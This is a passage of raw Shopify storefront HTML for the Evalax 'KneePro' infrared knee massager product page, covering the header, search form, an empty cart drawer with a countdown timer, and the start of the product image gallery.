  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/all-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Products
                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="https://evalax.com/pages/faqs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      FAQ
                    </a></li><li><a href="/pages/order-tracking" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Order Tracking
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/45952303259/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/all-products" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Products</span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="https://evalax.com/pages/faqs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>FAQ</span>
                  </a></li><li><a href="/pages/order-tracking" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Order Tracking</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.481641468682508%"
            
          ><img src="//evalax.com/cdn/shop/files/png.png?v=1614336169&amp;width=500" alt="Evalax" srcset="//evalax.com/cdn/shop/files/png.png?v=1614336169&amp;width=50 50w, //evalax.com/cdn/shop/files/png.png?v=1614336169&amp;width=100 100w, //evalax.com/cdn/shop/files/png.png?v=1614336169&amp;width=150 150w, //evalax.com/cdn/shop/files/png.png?v=1614336169&amp;width=200 200w, //evalax.com/cdn/shop/files/png.png?v=1614336169&amp;width=250 250w, //evalax.com/cdn/shop/files/png.png?v=1614336169&amp;width=300 300w, //evalax.com/cdn/shop/files/png.png?v=1614336169&amp;width=400 400w, //evalax.com/cdn/shop/files/png.png?v=1614336169&amp;width=500 500w" width="200" height="58.96328293736501" class="header__heading-logo header__heading-logo--main">
<img src="//evalax.com/cdn/shop/files/png3.png?v=1614336169&amp;width=500" alt="Evalax" srcset="//evalax.com/cdn/shop/files/png3.png?v=1614336169&amp;width=50 50w, //evalax.com/cdn/shop/files/png3.png?v=1614336169&amp;width=100 100w, //evalax.com/cdn/shop/files/png3.png?v=1614336169&amp;width=150 150w, //evalax.com/cdn/shop/files/png3.png?v=1614336169&amp;width=200 200w, //evalax.com/cdn/shop/files/png3.png?v=1614336169&amp;width=250 250w, //evalax.com/cdn/shop/files/png3.png?v=1614336169&amp;width=300 300w, //evalax.com/cdn/shop/files/png3.png?v=1614336169&amp;width=400 400w, //evalax.com/cdn/shop/files/png3.png?v=1614336169&amp;width=500 500w" width="200" height="58.96328293736501" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/45952303259/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Evalax",
    
      "logo": "https:\/\/evalax.com\/cdn\/shop\/files\/png.png?v=1614336169\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/evalax.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all-products" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/45952303259/account?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                Cart reserved for<strong> 
                <countdown-timer data-duration="600"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$35</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined filled">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
          
        
          
              

        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 0;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_MfMY9m'
  data-count="0"
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
  
    
    
    
  
</div>


                
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                      • $0.00
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:100%;--image-alignment:center;--border-radius:0.0rem;--margin-top: 0.3rem;--margin-bottom: 0.0rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 18.76151861408035%"><img src="//evalax.com/cdn/shop/files/Upcart_Trust_Badge_1731312112098.png?v=1734103332&amp;width=1500" alt="" srcset="//evalax.com/cdn/shop/files/Upcart_Trust_Badge_1731312112098.png?v=1734103332&amp;width=165 165w, //evalax.com/cdn/shop/files/Upcart_Trust_Badge_1731312112098.png?v=1734103332&amp;width=360 360w, //evalax.com/cdn/shop/files/Upcart_Trust_Badge_1731312112098.png?v=1734103332&amp;width=535 535w, //evalax.com/cdn/shop/files/Upcart_Trust_Badge_1731312112098.png?v=1734103332&amp;width=750 750w, //evalax.com/cdn/shop/files/Upcart_Trust_Badge_1731312112098.png?v=1734103332&amp;width=1070 1070w, //evalax.com/cdn/shop/files/Upcart_Trust_Badge_1731312112098.png?v=1734103332&amp;width=1250 1250w, //evalax.com/cdn/shop/files/Upcart_Trust_Badge_1731312112098.png?v=1734103332&amp;width=1500 1500w" width="1500" height="281" loading="lazy" sizes="(min-width: 430px) calc(370px * 1),
                        calc((100vw - 30px) * 1)">
                    </div>
                  
                </div>
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17962540662939__main" class="shopify-section section"><section
  id="MainProduct-template--17962540662939__main"
  class="page-width section-template--17962540662939__main-padding"
  data-section="template--17962540662939__main"
><style data-shopify>.section-template--17962540662939__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17962540662939__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--17962540662939__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17962540662939__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17962540662939__main"
  data-section="template--17962540662939__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--17962540662939__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17962540662939__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17962540662939__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17962540662939__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--17962540662939__main-26213450711195"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17962540662939__main-26213450711195"
            data-alt="KneePro™ - Infrared Laser Knee Massager - Evalax"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=1946" alt="KneePro™ - Infrared Laser Knee Massager - Evalax" srcset="//evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=246 246w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=493 493w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=600 600w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=713 713w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=823 823w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=990 990w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=1100 1100w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=1206 1206w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=1346 1346w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=1426 1426w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=1646 1646w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17962540662939__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=1946" alt="KneePro™ - Infrared Laser Knee Massager - Evalax" srcset="//evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=246 246w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=493 493w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=600 600w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=713 713w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=823 823w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=990 990w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=1100 1100w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=1206 1206w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=1346 1346w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=1426 1426w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=1646 1646w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26213450711195">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17962540662939__main-26213459886235"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17962540662939__main-26213459886235"
            data-alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=1946" alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax" srcset="//evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=246 246w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=493 493w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=600 600w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=713 713w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=823 823w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=990 990w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=1100 1100w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=1206 1206w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=1346 1346w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=1426 1426w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=1646 1646w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17962540662939__main">
